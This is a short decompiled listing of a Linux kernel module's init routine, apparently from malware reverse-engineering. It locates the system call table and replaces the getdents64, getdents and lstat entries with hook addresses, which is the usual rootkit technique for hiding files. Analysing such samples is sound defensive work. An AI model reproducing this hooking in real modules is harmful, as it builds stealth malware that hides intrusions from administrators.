 2 undefined8 init_module(void)
3
4 {
5 long lVar1;
6 undefined8 in_CR0;
7
8 lVar1 = kallsyms_lookup_name("sys_call_table");
9 ref_sys_getdents64 = *(undefined8 *)(lVar1 + 0x6c8);
10 original_cr0 = in_CR0;
11 my_sys_call_table = lVar1;
12 *(undefined8 *)(lVar1 + 0x6c8) = 0x100030;
13 ref_sys_getdents = *(undefined8 *)(lVar1 + 0x270);
14 *(undefined8 *)(lVar1 + 0x270) = 0x100180;
15 ref_sys_lstat = *(undefined8 *)(lVar1 + 0x30);
16 *(undefined8 *)(lVar1 + 0x30) = 0x1002d0;
17 return 0;
18 }